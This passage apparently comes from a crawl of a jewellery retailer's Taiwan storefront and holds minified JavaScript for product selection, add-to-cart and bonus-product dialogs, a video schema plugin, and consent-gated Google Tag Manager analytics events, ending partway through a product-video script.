.price")).replaceWith(t.product.price.html),e.find(".promotions").empty().html(t.product.promotionsHtml),o=e,i="",a=(r=t).product.availability.messages,r.product.readyToOrder?a.forEach(function(t){i+="<li><div>"+t+"</div></li>"}):i="<li><div>"+r.resources.info_selectforstock+"</div></li>",$(o).trigger("product:updateAvailability",{product:r.product,$productContainer:o,message:i,resources:r.resources}),n?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product),e.find(".main-attributes").empty().html((a=t.product.attributes)?(s="",a.forEach(function(t){"mainAttributes"===t.ID&&t.attributes.forEach(function(t){s+='<div class="attribute-values">'+t.label+": "+t.value+"</div>"})}),s):"")}function c(t,r){t&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:r}),$.ajax({url:t,method:"GET",success:function(t){var e,n;i(t,r),e=t.product.optionsHtml,r.find(".product-options").empty().html(e),e=t.product.quantities,(n=r).parent(".bonus-product-item").length<=0&&(e=e.map(function(t){var e=t.selected?" selected ":"";return'<option value="'+t.value+'"  data-url="'+t.url+'"'+e+">"+t.value+"</option>"}).join(""),o(n).empty().html(e)),$("body").trigger("product:afterAttributeSelect",{data:t,container:r}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function l(t){t=$("<div>").append($.parseHTML(t));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function u(t){$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),e=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var e,t='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(t),$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(t){var e=l(t.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#chooseBonusProductModal .modal-body").html(e.body),$("#chooseBonusProductModal .modal-footer").html(e.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}function d(t){t=t.find(".product-option").map(function(){var t=$(this).find(".options-select"),e=t.val(),t=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:t}}).toArray();return JSON.stringify(t)}function f(t){t&&$.ajax({url:t,method:"GET",success:function(){},error:function(){}})}t.exports={attributeSelect:c,methods:{editBonusProducts:function(t){u(t)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(t){r.setTabNextFocus({event:t,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"})})},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',function(t){t.preventDefault(),$(this).attr("disabled")||((t=$(this).closest(".set-item")).length||(t=$(this).closest(".product-detail")),c($(this).attr("data-url"),t))})},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',function(t){t.preventDefault();var e=$(this).closest(".set-item");e.length||(e=$(this).closest(".product-detail")),c(t.currentTarget.value,e)})},availability:function(){$(document).on("change",".quantity-select",function(t){t.preventDefault();var e=$(this).closest(".product-detail");e.length||(e=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",e).length&&c($(t.currentTarget).find("option:selected").data("url"),e)})},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",function(){$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(n=[],$(".product-detail").each(function(){$(this).hasClass("product-set-detail")||n.push({pid:$(this).find(".product-id").text(),qty:$(this).find(".quantity-select").val(),options:d($(this))})}),e=JSON.stringify(n)),i=a($(this));var t,e,n,r,o=$(this).closest(".product-detail"),i=(o.length||(o=$(this).closest(".quick-view-dialog").find(".product-detail")),t=$(".add-to-cart-url").val(),{pid:i,pidsObj:e,childProducts:(r=[],$(".bundle-item").each(function(){r.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:s($(this))});$(".bundle-item").length||(i.options=d(o)),$(this).trigger("updateAddToCartFormData",i),t&&$.ajax({url:t,method:"POST",data:i,success:function(t){var e,n;e=t,$(".minicart").trigger("count:update",e),n=e.error?"alert-danger":"alert-success",e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length?u(e.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+n+' add-to-basket-alert text-center" role="alert">'+e.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3)),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),f(t.reportingURL)},error:function(){$.spinner().stop()}})})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var t=$(this).parents(".choice-of-bonus-product"),e=$(this).data("pid"),n=$(".choose-bonus-product-dialog").data("total-qty"),r=parseInt(t.find(".bonus-quantity-select").val(),10),o=0,i=($.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){o+=$(this).data("qty")}),o+=r,t.find(".product-option").data("option-id")),a=t.find(".options-select option:selected").data("valueId");o<=n?(n='<div class="selected-pid row" data-pid="'+e+'"data-qty="'+r+'"data-optionID="'+(i||"")+'"data-option-selected-value="'+(a||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>',$("#chooseBonusProductModal .selected-bonus-products").append(n),$(".pre-cart-products").html(o),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")):$(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var t=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),e=0;t.length&&t.each(function(){e+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(e),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(t,e){$("button.select-bonus-product",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);var n=e.product.id;$("button.select-bonus-product",e.$productContainer).data("pid",n)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var t=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:t,method:"GET",success:function(t){t=l(t);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var t=$(".choose-bonus-product-dialog .selected-pid"),e="?pids=",n=$(".choose-bonus-product-dialog").data("addtocarturl"),r={bonusProducts:[]};$.each(t,function(){var t=parseInt($(this).data("qty"),10),e=null;0<t&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((e={}).optionId=$(this).data("optionid"),e.productId=$(this).data("pid"),e.selectedValueId=$(this).data("option-selected-value")),r.bonusProducts.push({pid:$(this).data("pid"),qty:t,options:[e]}),r.totalQty=parseInt($(".pre-cart-products").html(),10))}),e=(e+=JSON.stringify(r))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid")+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:n+e,method:"POST",success:function(t){$.spinner().stop(),t.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(t),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(t.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})},getPidValue:a,getQuantitySelected:s,miniCartReportingUrl:f}},9:function(t,e,n){var r=n(20).breakpoints,o=n(17),i={mobile:{maxWidth:window.MEDIA_BREAKPOINTS.sm,minWidth:320},tablet:{maxWidth:window.MEDIA_BREAKPOINTS.sm+1,minWidth:window.MEDIA_BREAKPOINTS.m+1},desktop:{maxWidth:5e3,minWidth:window.MEDIA_BREAKPOINTS.sm+1}},n={viewPorts:i,isMobile:function(){return window.matchMedia("(max-width: "+i.mobile.maxWidth+"px)").matches},isSafari:function(){return-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")},isIos:function(){return["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document},isDesktop:function(){return window.matchMedia("(min-width: "+i.desktop.minWidth+"px)").matches},isTabletOrDesktop:function(){return window.matchMedia("(min-width: "+i.tablet.minWidth+"px)").matches},getMode:function(){return this.isMobile()?"m":"d"},getModeToBreakpointsMapping:function(){return{d:r.sm+1,xl:r.xl}},getBreakpointsToModeMapping:function(){var t={};return t[r.sm+1]="d",t[r.xl]="xl",t},viewMode:null,$cache:{},initializeEvents:function(){this.viewMode=this.getMode(),this.$cache.document=$(document),window.viewMode=this.viewMode,$("body").hasClass("layout-loaded")||($("body").addClass("layout-loaded"),$(window).on("resize",o(this.onResizeEvent.bind(this),250)))},onResizeEvent:function(){this.$cache.document.trigger("window.resize");var t=this.getMode();this.viewMode!==t&&(this.viewMode=t,window.viewMode=this.viewMode,this.$cache.document.trigger("window.modechanged",{mode:this.viewMode}))}};n.initializeEvents(),t.exports=n}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js
body_size: 1349
content:
/*! @name videojs-schema @version 0.8.0 @license Apache-2.0 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("video.js"),require("global/document"),require("global/window")):"function"==typeof define&&define.amd?define(["video.js","global/document","global/window"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).videojsSchema=t(e.videojs,e.document,e.window)}(this,(function(e,t,i){"use strict";function n(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var a=n(e),d=n(t),s=n(i),o=function(e){var t=[];return e.src&&t.push(e.src),e.sources&&(t=t.concat(e.sources.map((function(e){return e.src})))),t.find((function(e){return e.startsWith(s.default.location.protocol)||e.startsWith("https:")||e.startsWith("data:")}))||null},r={schemaId:"https://players.brightcove.net/{accountId}/{playerId}_{embedId}/index.html?videoId={id}",keywords:!1,excludeTags:[],baseObject:{},includeEmbedUrl:!0,preferLongDescription:!1,transcript:!1,transcriptMatchAny:!1,skipRules:{tags:[],customFields:{}}},c=a.default.obj?a.default.obj.merge:a.default.mergeOptions,l=function(e){var t=this;this.schemaEl_=d.default.createElement("script"),this.schemaEl_.type="application/ld+json",d.default.head.appendChild(this.schemaEl_),e=c(r,e),this.on(["loadstart","error"],(function(i){if(t.bcinfo&&t.catalog&&t.mediainfo&&t.mediainfo.id){var n=t.catalog.getMetadata?t.catalog.getMetadata({lang:t.language()}):t.mediainfo;if(e.skipRules.tags&&e.skipRules.tags.some((function(e){return n.tags.includes(e)}))||e.skipRules.customFields&&Object.keys(e.skipRules.customFields).some((function(t){return n.customFields[t]===e.skipRules.customFields[t]})))return a.default.log.debug("Skipping generating schema metadata based on skip rule."),void(t.schemaEl_.textContent="");var s=c(e.baseObject,{"@context":"http://schema.org/","@type":"VideoObject",name:n.name,thumbnailUrl:n.poster,uploadDate:n.publishedAt,"@id":e.schemaId.replace("{id}",n.id).replace("{referenceId}",n.referenceId).replace("{playerId}",t.bcinfo.playerId).replace("{embedId}",t.bcinfo.embedId).replace("{accountId}",t.bcinfo.accountId)});e.preferLongDescription?s.description=n.longDescription||n.description||n.name:s.description=n.description||n.name;var r=function(e){if(!((e=Math.round(e))<=0)&&isFinite(e)){var t=parseInt(e/3600,10),i=parseInt((e-3600*t)/60,10),n="PT";return t>0&&(n+=t+"H"),i>0&&(n+=i+"M"),n+(e-3600*t-60*i+"S")}}(n.duration);if(r&&(s.duration=r),e.includeEmbedUrl)if(t.socialSettings){var l=d.default.createElement("div");l.innerHTML=t.socialOverlay.getEmbedCode(),s.embedUrl=l.querySelector("iframe").src}else s.embedUrl="https://players.brightcove.net/"+t.bcinfo.accountId+"/"+t.bcinfo.playerId+"_"+t.bcinfo.embedId+"/index.html?videoId="+n.id;if(e.keywords){var u=[];n.tags.forEach((function(t){-1===e.excludeTags.indexOf(t)&&u.push(t)})),u.length>0&&(s.keywords=u.join(","))}if(e.transcript){var f=n.textTracks.find((function(e){return("captions"===e.kind||"subtitles"===e.kind)&&o(e)&&e.srclang.split("-")[0]===t.language().split("-")[0]}));f||e.transcriptMatchAny||(f=n.textTracks.find((function(e){return("captions"===e.kind||"subtitles"===e.kind)&&o(e)}))),f?a.default.xhr(o(f),(function(e,i){if(e||i.statusCode>=400)a.default.log.debug(e,i.statusCode);else{for(var n,d=/(\d\d:)?\d\d:\d\d\.\d\d\d[ \t]+-->[ \t]+(\d\d:)?\d\d:\d\d\.\d\d\d.*\n((.+\n)+)/gm,o=[];null!==(n=d.exec(i.body));)o.push(n[3]);s.transcript=o.join(""),t.schemaEl_.textContent=JSON.stringify(s)}})):a.default.log.debug("No matching track")}t.schemaEl_.textContent=JSON.stringify(s)}else a.default.log.warn("Unable to add schema without catalog info.")})),this.on("dispose",(function(e){t.schemaEl_.parentNode.removeChild(t.schemaEl_)}))};return a.default.registerPlugin("schema",l),l.VERSION="0.8.0",l}));


--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/js/gtm.js
body_size: 2750
content:
!function(n){var o={};function a(e){if(o[e])return o[e].exports;var t=o[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,a),t.l=!0,t.exports}a.m=n,a.c=o,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)a.d(n,o,function(e){return t[e]}.bind(null,o));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=0)}([function(e,t,n){"use strict";var a;function o(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null}function i(){var e="true"===o("preferenceCookiePref"),t="true"===o("analyticalCookiePref"),n="true"===o("marketingCookiePref");window.dataLayer=window.dataLayer||[],e&&window.dataLayer.push({event:"cookie_consent_preferences"}),t&&window.dataLayer.push({event:"cookie_consent_statistics"}),n&&window.dataLayer.push({event:"cookie_consent_marketing"}),sessionStorage.setItem("hasConsentPushed","true")}(a=jQuery).fn.isInViewport=function(){var e=a(this).offset().top,t=e+a(this).outerHeight(),n=a(window).scrollTop(),o=n+a(window).height();return n<t&&e<o},$(document).ready(function(){var e=$(document);window.dataLayer=window.dataLayer||[];var t=0<$('[data-advancedtracking="false"]').length,n=sessionStorage.getItem("hasConsentPushed");t&&!n&&i();var o,a,s=$("input.js-gtm-site-currencycode").val(),d=(o=null,window.dataLayer.forEach(function(e){!o&&e.pageType&&(o=e.pageType)}),o),c=(a=null,window.dataLayer.forEach(function(e){!a&&e.listType&&(a=e.listType)}),a);e.on("click","[data-gtm-enhancedecommerce-onclick]",function(){var e=$(this),t=e.data("gtm-enhancedecommerce-onclick");if(t){var n,o,a=e.data("gtm-enhancedecommerce-onclick-quantity"),c=e.parents(".js-product-info").find(".js-quantity-input");if(a||!c.length||!t.ecommerce||!t.ecommerce.add&&!t.ecommerce.remove||e.data("uuid")!==c.data("uuid")&&(t.ecommerce.add||t.ecommerce.remove).products[0].id!==c.data("uuid")||(a=c.val()),a&&((t.ecommerce.add||t.ecommerce.remove).products[0].quantity=parseInt(a,10)),t.ecommerce&&t.ecommerce.click&&t.ecommerce.click.actionField&&($(this).closest(".js-recommendations-carousel").length&&(n=$(this).closest(".js-recommendations-carousel").find(".js-recommendations-title")).length?(o=n.text(),t.ecommerce.click.actionField.list=d+" - "+o.trim()):t.ecommerce.click.actionField.list=d),"modal"===e.data("toggle")){var r=$(e.data("target"));if(r.length){var i=r.find(".js-cart-delete-confirmation-btn, .js-cart-move-to-wish-list");if(i.length)return i.attr("data-gtm-enhancedecommerce-onclick",""),void i.data("gtm-enhancedecommerce-onclick",t)}}t.ecommerce.currencyCode=s,window.dataLayer.push(t)}}),e.on("gtm:enhancedEcommerceAddToCart",function(e,t){t&&window.dataLayer.push(t)}),e.on("gtm:enhancedEcommerceRemoveFromCart",function(e,t){t&&window.dataLayer.push(t)}),e.on("change",".js-quantity-cart",function(){var e,t=$(this),n=parseInt(t.data("pre-select-qty"),10),o=parseInt(t.val(),10);o<n&&t.data("gtm-enhancedecommerce-removefromcart")?(e=t.data("gtm-enhancedecommerce-removefromcart")).ecommerce.remove.products[0].quantity=n-o:n<o&&t.data("gtm-enhancedecommerce-addtocart")&&((e=t.data("gtm-enhancedecommerce-addtocart")).ecommerce.add.products[0].quantity=o-n),e&&window.dataLayer.push(e)}),e.on("gtm:enhancedEcommercePushPageDataLayer",function(e,t){t.pageDataLayerEnhancedEcommerce&&t.pageDataLayerEnhancedEcommerce.forEach(function(e){window.dataLayer.push(e)})}),e.on("gtm:enhancedEcommercePushPageDataLayerEvent",function(e,t){t.pageDataLayerEnhancedEcommerceEvent&&window.dataLayer.push(t.pageDataLayerEnhancedEcommerceEvent)});var r=0;e.on("gtm:enhancedEcommerceImpressions",function(){var a=[];$("[data-gtm-enhancedecommerce-impression]:not([data-gtm-enhancedecommerce-impression-pushed])").each(function(){var e,t,n,o=$(this);o.isInViewport()&&((e=o.data("gtm-enhancedecommerce-impression")).position||(e.position=++r,$(this).closest(".js-recommendations-carousel").length&&(t=$(this).closest(".js-recommendations-carousel").find(".js-recommendations-title")).length?(n=t.text(),e.list=c+" - "+n.trim()):e.list=c,o.data("gtm-enhancedecommerce-impression",e),o.data("gtm-enhancedecommerce-impression-pushed",!0),a.push(e)))}),a.length&&window.dataLayer.push({event:"eec.impression",ecommerce:{currencyCode:s,impressions:a}})}),e.on("gtm:enhancedEcommercePromoView",function(){var n=[];$("[data-gtm-enhancedecommerce-promo]:not([data-gtm-enhancedecommerce-promo-pushed])").each(function(){var e,t=$(this);!t.isInViewport()||(e=t.data("gtm-enhancedecommerce-promo")).id&&!t.data("gtm-enhancedecommerce-promo-pushed")&&(t.data("gtm-enhancedecommerce-promo-pushed",!0),n.push(e))}),n.length&&window.dataLayer.push({event:"promoView",ecommerce:{promoView:{promotions:n}}})}),e.on("click","[data-gtm-enhancedecommerce-promo]",function(){var e=$(this).data("gtm-enhancedecommerce-promo");window.dataLayer.push({event:"promoClick",ecommerce:{promoClick:{promotions:[e]}}})}),e.trigger("gtm:enhancedEcommerceImpressions",{}),$(window).on("resize scroll",function(){e.trigger("gtm:enhancedEcommerceImpressions",{})}),e.on("search:showMore:success",function(){e.trigger("gtm:enhancedEcommerceImpressions",{})}),e.trigger("gtm:enhancedEcommercePromoView",{}),$(window).on("resize scroll",function(){e.trigger("gtm:enhancedEcommercePromoView",{})}),e.on("click","[data-gtm-enhancedecommerce-wishlist-add]",function(){var e=$(this).data("gtm-enhancedecommerce-wishlist-add");e.event="add_to_wishlist",window.dataLayer.push(e)}),e.on("click","[data-gtm-enhancedecommerce-wishlist-remove]",function(){var e=$(this).data("gtm-enhancedecommerce-wishlist-remove");e.event="remove_from_wishlist",window.dataLayer.push(e)}),e.on("click","[data-gtm-enhancedecommerce-wishlist-move-to-bag]",function(){var e=$(this).data("gtm-enhancedecommerce-wishlist-move-to-bag");e.event="move_to_bag",window.dataLayer.push(e)}),e.on("gtm:enhancedEcommerceCouponApply",function(e,t){t.coupon&&(t.error?window.dataLayer.push({event:"coupon_code_error",coupon_code:t.coupon,coupon_code_error:t.error}):window.dataLayer.push({event:"coupon_code_apply",coupon_code:t.coupon}))}),e.on("gtm:enhancedEcommerceGiftCardApply",function(e,t){t.error?window.dataLayer.push({event:"gift_card_error",gift_card_error:t.error}):window.dataLayer.push({event:"gift_card_apply"})}),e.on("gtm:addToFavoriteProducts",function(e,t){var n,o;!t||(n=$(t).parents(".js-product-tile-inner"))&&n.length&&((o=$(n).find(".js-product-tile-link"))&&o.length&&window.dataLayer.push({event:"DLwishlist",eventCategory:"wish list",eventAction:"add",eventLabel:$(o).html(),eventNonInteraction:!1}))}),e.on("gtm:removeFromFavoriteProducts",function(e,t){var n,o;!t||(n=$(t).parents(".js-product-tile-inner"))&&n.length&&((o=$(n).find(".js-product-tile-link"))&&o.length&&window.dataLayer.push({event:"DLwishlist",eventCategory:"wish list",eventAction:"remove",eventLabel:$(o).html(),eventNonInteraction:!1}))}),e.on("click",'[data-class-name="js-remove-from-wishlist-confirm"]',function(){var e=$(this).parents(".js-modal-body"),t=$(e).find(".js-product-to-remove");t&&t.length&&window.dataLayer.push({event:"DLwishlist",eventCategory:"wish list",eventAction:"remove",eventLabel:$(t).html(),eventNonInteraction:!1})}),e.on("gtm:cookie-banner-shown",function(){window.dataLayer.push({event:"showCookieBar"})}),e.on("gtm:cookie-banner-not-shown",function(){i()}),e.on("gtm:push-cookie-preferences-from-cookies",function(){i()}),e.on("gtm:account-creation",function(e,t,n){var o={event:"DLcreateaccount",eventCategory:"account creation",eventAction:t,eventLabel:n,eventNonInteraction:!1};window.dataLayer.push(o)}),e.on("gtm:gdpr-cookie-accept-all",function(){window.dataLayer.push({event:"cookieSelection",cookieButton:"acceptAll"})}),e.on("gtm:gdpr-cookie-reject-all",function(){window.dataLayer.push({event:"cookieSelection",cookieButton:"rejectAll"})}),e.on("gtm:gdpr-cookie-modal-toggle",function(){window.dataLayer.push({event:"cookieSelection",cookieButton:"chooseCookies"})}),e.on("click",".js-gdpr-cookie-save-preferences",function(){window.dataLayer.push({event:"saveCookieSelection"})}),e.on("click",".js-gtm-order-by-phone",function(){var e=$(this).attr("href").replace("tel:","");window.dataLayer.push({event:"DLphone",eventCategory:"contact",eventAction:"order by phone",eventLabel:e,eventNonInteraction:!1})}),e.on("click",".js-gtm-call-us",function(){var e=$(this).attr("href").replace("tel:","");window.dataLayer.push({event:"DLphone",eventCategory:"contact",eventAction:"call us",eventLabel:e,eventNonInteraction:!1})}),0<$(".js-consent-tracking.m-active").length?e.trigger("gtm:cookie-banner-shown",{}):e.trigger("gtm:cookie-banner-not-shown",{}),e.on("gtm:faceted-navigation",function(e,t){var n,o,a=$(t),c="",r="";a.length&&(c=(n=a.find(".js-refinement-displayName")).length?$(n[0]).html():""),!c||(o=a.find(".js-checkbox:checked")).length&&(r=$.map(o,function(e){var t=$(e).parent().find(".js-checkbox-text");return t.length?$(t[0]).html():""}).join("|"),window.dataLayer.push({event:"DLfaceted",eventCategory:"filter",eventAction:c,eventLabel:r,eventNonInteraction:!1}))}),e.on("click",".js-dropdown-menu__price-range-apply",function(){var e,t,n=$(this).parents(".js-refinement"),o=$(n),a="";o.length&&(a=(e=o.find(".js-refinement-displayName")).length?$(e[0]).html():""),a&&(t="custom-range: "+o.find(".js-textinput--min-price").val()+" - "+o.find(".js-textinput--max-price").val(),window.dataLayer.push({event:"DLfaceted",eventCategory:"filter",eventAction:a,eventLabel:t,eventNonInteraction:!1}))}),e.on("click",".js-header-menu__link",function(){var e=$(this),t=e.find("span").length?e.find("span")[0]:null;t&&window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"main",eventLabel:$(t).html(),eventNonInteraction:!1})}),e.on("click",".js-header-submenu__item-link",function(){var e=$(this),t=e.parents(".js-has-subcategories").find(".js-header-menu__link"),n=t.find("span").length?t.find("span")[0]:null;n&&window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"secondary",eventLabel:$(n).html().trim()+"|"+e.html().trim(),eventNonInteraction:!1})}),e.on("click",".js-header-link",function(){var e=$(this);window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"header",eventLabel:e.data("text"),eventNonInteraction:!1})}),e.on("click",".js-footer a",function(){var e=$(this);window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"footer",eventLabel:e.html(),eventNonInteraction:!1})}),e.on("click",".js-refinement-sort .js-field",function(){var e=$(this).find(".js-checkbox__label-text");window.dataLayer.push({event:"DLfaceted",eventCategory:"sort",eventAction:"sort type",eventLabel:e.html(),eventNonInteraction:!1})}),e.on("placeChanged",".js-location-searchbox",function(){window.dataLayer.push({event:"DLlocator",eventCategory:"store locator",eventAction:"search",eventLabel:$(this).val(),eventNonInteraction:!1})}),e.on("gtm:stores-search",function(){var e,t,n=$(this).parents("js-store-search");n&&0<n.length&&(t=(e=n.find(".js-location-searchbox"))&&0<e.length?e.val():"",window.dataLayer.push({event:"DLlocator",eventCategory:"store locator",eventAction:"search",eventLabel:t,eventNonInteraction:!1}))}),e.on("gtm:video-interaction",function(e,t){t&&window.dataLayer.push({event:"DLvideo",eventCategory:"video",eventAction:t.action,eventLabel:t.id+"|"+t.title,eventNonInteraction:!1})}),e.on("click",".js-storesearch__form-submit-cta",function(){var e,t,n=$(this).parents("js-store-search");n&&0<n.length&&(t=(e=n.find(".js-location-searchbox"))&&0<e.length?e.val():"",window.dataLayer.push({event:"DLlocator",eventCategory:"store locator",eventAction:"search",eventLabel:t,eventNonInteraction:!1}))}),e.on("click",".js-country-selector-country",function(){window.dataLayer.push({event:"DLcountry",eventCategory:"navigation",eventAction:"country switch "+$(".js-active-country-selector").data("location"),eventLabel:$(this).text(),eventNonInteraction:!1})}),e.on("click",".js-breadcrumb",function(){window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"breadcrumb",eventLabel:$(this).text(),eventNonInteraction:!1})}),e.on("click",".js-tab-item",function(){$(this).attr("data-tab-id")&&window.dataLayer.push({event:"DLaccount",eventCategory:"account",eventAction:"modify",eventLabel:$(this).text(),eventNonInteraction:!1})})})}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/js/brightcoveProductDetail.js
body_size: 493
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e){$(document).ready((function(){$("body").on("product:afterAttributeSelect",(function(t,{data:e,container:r}){const n=r;var o=["v1","v2","v3","v4","v5","v6","v7","v8","v9","v10","v11"],i=JSON.parse(e.product.brightcoveVideoProduct);if(null!=i){var a=[];if(Object.keys(i).forEach((function(t){a.push(t)})),0==a.length)for(var d=0;d<o.length;d++)n.find("."+o[d]).empty().html();else for(var u=0;u<o.length;u++)for(var 